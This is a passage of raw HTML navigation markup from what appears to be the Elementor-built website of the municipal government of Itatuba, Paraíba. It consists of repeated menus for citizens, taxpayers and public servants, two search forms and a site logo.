	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138005"><a target="_blank" href="https://itatuba.pb.gov.br/ouvidoria-municipal" class="elementor-sub-item menu-link">Ouvidoria</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138006"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link">Fale Conosco</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139017"><a href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link">Transparência Fiscal</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4f09fec" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138012"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">CIDADÃO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138004"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal/servico-de-informacao-ao-cidadao" class="elementor-sub-item menu-link" tabindex="-1">E-SIC</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138005"><a target="_blank" href="https://itatuba.pb.gov.br/ouvidoria-municipal" class="elementor-sub-item menu-link" tabindex="-1">Ouvidoria</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138006"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Fale Conosco</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139017"><a href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link" tabindex="-1">Transparência Fiscal</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-1668e42 elementor-nav-menu__align-center elementor-hidden-desktop elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="1668e42" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-1668e42" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138012"><a aria-expanded="false" class="elementor-item menu-link">CIDADÃO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138004"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal/servico-de-informacao-ao-cidadao" class="elementor-sub-item menu-link">E-SIC</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138005"><a target="_blank" href="https://itatuba.pb.gov.br/ouvidoria-municipal" class="elementor-sub-item menu-link">Ouvidoria</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138006"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link">Fale Conosco</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139017"><a href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link">Transparência Fiscal</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1668e42" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138012"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">CIDADÃO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138004"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal/servico-de-informacao-ao-cidadao" class="elementor-sub-item menu-link" tabindex="-1">E-SIC</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138005"><a target="_blank" href="https://itatuba.pb.gov.br/ouvidoria-municipal" class="elementor-sub-item menu-link" tabindex="-1">Ouvidoria</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138006"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Fale Conosco</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139017"><a href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link" tabindex="-1">Transparência Fiscal</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-ceac351 elementor-nav-menu__align-center elementor-hidden-desktop elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="ceac351" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-ceac351" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138011"><a aria-expanded="false" class="elementor-item menu-link">CONTRIBUINTE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138007"><a target="_blank" href="https://enfse.elmartecnologia.com.br/201092" class="elementor-sub-item menu-link">Nota Fiscal Eletrônica de Serviços</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ceac351" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138011"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">CONTRIBUINTE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138007"><a target="_blank" href="https://enfse.elmartecnologia.com.br/201092" class="elementor-sub-item menu-link" tabindex="-1">Nota Fiscal Eletrônica de Serviços</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-46d3c35 elementor-nav-menu__align-center elementor-hidden-desktop elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="46d3c35" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-46d3c35" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138010"><a aria-expanded="false" class="elementor-item menu-link">SERVIDOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138002"><a target="_blank" href="https://transparencia.elmartecnologia.com.br/Servidor/Login?Result=&#038;RedirectTo=https://transparencia.elmartecnologia.com.br/Servidor/Index/ContraCheque?Act=CC_Online&#038;Titulo=Servidor%20-%20Contra-Cheque%20Online&#038;isModal=false&#038;ctx=201092&#038;ctx=201092&#038;e=201092" class="elementor-sub-item menu-link">Contra Cheque Online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138003"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link">Requerimento Online</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-46d3c35" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138010"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">SERVIDOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138002"><a target="_blank" href="https://transparencia.elmartecnologia.com.br/Servidor/Login?Result=&#038;RedirectTo=https://transparencia.elmartecnologia.com.br/Servidor/Index/ContraCheque?Act=CC_Online&#038;Titulo=Servidor%20-%20Contra-Cheque%20Online&#038;isModal=false&#038;ctx=201092&#038;ctx=201092&#038;e=201092" class="elementor-sub-item menu-link" tabindex="-1">Contra Cheque Online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138003"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Requerimento Online</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-7dbff28 elementor-hidden-tablet elementor-hidden-mobile" data-id="7dbff28" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e002302 elementor-nav-menu__align-center elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="e002302" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-e002302" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138011"><a aria-expanded="false" class="elementor-item menu-link">CONTRIBUINTE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138007"><a target="_blank" href="https://enfse.elmartecnologia.com.br/201092" class="elementor-sub-item menu-link">Nota Fiscal Eletrônica de Serviços</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e002302" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138011"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">CONTRIBUINTE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138007"><a target="_blank" href="https://enfse.elmartecnologia.com.br/201092" class="elementor-sub-item menu-link" tabindex="-1">Nota Fiscal Eletrônica de Serviços</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-6e9c3e8" data-id="6e9c3e8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-413b45c elementor-nav-menu__align-center elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="413b45c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-413b45c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138010"><a aria-expanded="false" class="elementor-item menu-link">SERVIDOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138002"><a target="_blank" href="https://transparencia.elmartecnologia.com.br/Servidor/Login?Result=&#038;RedirectTo=https://transparencia.elmartecnologia.com.br/Servidor/Index/ContraCheque?Act=CC_Online&#038;Titulo=Servidor%20-%20Contra-Cheque%20Online&#038;isModal=false&#038;ctx=201092&#038;ctx=201092&#038;e=201092" class="elementor-sub-item menu-link">Contra Cheque Online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138003"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link">Requerimento Online</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-413b45c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138010"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">SERVIDOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138002"><a target="_blank" href="https://transparencia.elmartecnologia.com.br/Servidor/Login?Result=&#038;RedirectTo=https://transparencia.elmartecnologia.com.br/Servidor/Index/ContraCheque?Act=CC_Online&#038;Titulo=Servidor%20-%20Contra-Cheque%20Online&#038;isModal=false&#038;ctx=201092&#038;ctx=201092&#038;e=201092" class="elementor-sub-item menu-link" tabindex="-1">Contra Cheque Online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138003"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Requerimento Online</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-ccb1112 elementor-hidden-tablet elementor-hidden-mobile" data-id="ccb1112" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f32a67 elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="8f32a67" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://itatuba.pb.gov.br" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-8f32a67">Pesquisar</label>

					
					<input id="elementor-search-form-8f32a67" placeholder="Busca..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Pesquisar">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d01d5d2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d01d5d2" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ea99d36" data-id="ea99d36" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-05e5e87 elementor-hidden-tablet elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="05e5e87" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://itatuba.pb.gov.br">
			<img fetchpriority="high" width="2827" height="865" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025.png" class="attachment-full size-full wp-image-145714" alt="" srcset="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025.png 2827w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-300x92.png 300w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-1024x313.png 1024w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-768x235.png 768w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-1536x470.png 1536w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-2048x627.png 2048w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-304x93.png 304w" sizes="(max-width: 2827px) 100vw, 2827px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-4bc22b8 elementor-hidden-desktop elementor-hidden-tablet elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="4bc22b8" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://itatuba.pb.gov.br" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-4bc22b8">Pesquisar</label>

					
					<input id="elementor-search-form-4bc22b8" placeholder="Busca..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Pesquisar">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0a0267c" data-id="0a0267c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb8e85c elementor-nav-menu__align-center elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="eb8e85c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-eb8e85c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://itatuba.pb.gov.br" class="elementor-item menu-link">INÍCIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2610"><a aria-expanded="false" class="elementor-item menu-link">GOVERNO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134242"><a href="https://itatuba.pb.gov.br/o-prefeito" class="elementor-sub-item menu-link">O Prefeito</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134241"><a href="https://itatuba.pb.gov.br/a-vice-prefeita" class="elementor-sub-item menu-link">A vice-prefeita</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-76"><a aria-expanded="false" href="https://itatuba.pb.gov.br" title="Informações sobre nossa cidade" class="elementor-item menu-link">A CIDADE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://itatuba.pb.gov.br/historia" class="elementor-sub-item menu-link">História</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3693"><a aria-expanded="false" class="elementor-item menu-link">TRANSPARÊNCIA FISCAL</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139015"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link">Transparência Fiscal</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5573"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/receita-orcamentaria" title="_blank" class="elementor-sub-item menu-link">Receitas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5574"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/despesa-orcamentaria" class="elementor-sub-item menu-link">Despesas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5575"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes" class="elementor-sub-item menu-link">Licitações</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5576"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes/contratos" class="elementor-sub-item menu-link">Contratos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5577"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/folha-de-pessoal" class="elementor-sub-item menu-link">Folha de Pessoal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146083"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/leis-municipais-new" class="elementor-sub-item menu-link">Leis Municipais</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5578"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/convenios" class="elementor-sub-item menu-link">Convênios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139701"><a href="https://itatuba.pb.gov.br/avisos-de-dispensa" class="elementor-sub-item menu-link">Avisos de Contratação Direta</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141468"><a href="https://itatuba.pb.gov.br/avisos-de-solicitacao-de-cotacao" class="elementor-sub-item menu-link">Avisos de solicitação de cotações</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146082"><a href="https://itatuba.pb.gov.br/diario-oficial" class="elementor-item menu-link">DIÁRIO OFICIAL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3953"><a href="https://itatuba.pb.gov.br/fale-conosco" class="elementor-item menu-link">FALE CONOSCO</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-eb8e85c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://itatuba.pb.gov.br" class="elementor-item menu-link" tabindex="-1">INÍCIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2610"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">GOVERNO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134242"><a href="https://itatuba.pb.gov.br/o-prefeito" class="elementor-sub-item menu-link" tabindex="-1">O Prefeito</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134241"><a href="https://itatuba.pb.gov.br/a-vice-prefeita" class="elementor-sub-item menu-link" tabindex="-1">A vice-prefeita</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-76"><a aria-expanded="false" href="https://itatuba.pb.gov.br" title="Informações sobre nossa cidade" class="elementor-item menu-link" tabindex="-1">A CIDADE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://itatuba.pb.gov.br/historia" class="elementor-sub-item menu-link" tabindex="-1">História</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3693"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">TRANSPARÊNCIA FISCAL</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139015"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link" tabindex="-1">Transparência Fiscal</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5573"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/receita-orcamentaria" title="_blank" class="elementor-sub-item menu-link" tabindex="-1">Receitas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5574"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/despesa-orcamentaria" class="elementor-sub-item menu-link" tabindex="-1">Despesas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5575"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes" class="elementor-sub-item menu-link" tabindex="-1">Licitações</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5576"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes/contratos" class="elementor-sub-item menu-link" tabindex="-1">Contratos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5577"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/folha-de-pessoal" class="elementor-sub-item menu-link" tabindex="-1">Folha de Pessoal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146083"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/leis-municipais-new" class="elementor-sub-item menu-link" tabindex="-1">Leis Municipais</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5578"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/convenios" class="elementor-sub-item menu-link" tabindex="-1">Convênios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139701"><a href="https://itatuba.pb.gov.br/avisos-de-dispensa" class="elementor-sub-item menu-link" tabindex="-1">Avisos de Contratação Direta</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141468"><a href="https://itatuba.pb.gov.br/avisos-de-solicitacao-de-cotacao" class="elementor-sub-item menu-link" tabindex="-1">Avisos de solicitação de cotações</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146082"><a href="https://itatuba.pb.gov.br/diario-oficial" class="elementor-item menu-link" tabindex="-1">DIÁRIO OFICIAL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3953"><a href="https://itatuba.pb.gov.br/fale-conosco" class="elementor-item menu-link" tabindex="-1">FALE CONOSCO</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-64035b0 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-hidden-desktop elementor-hidden-tablet elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="64035b0" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
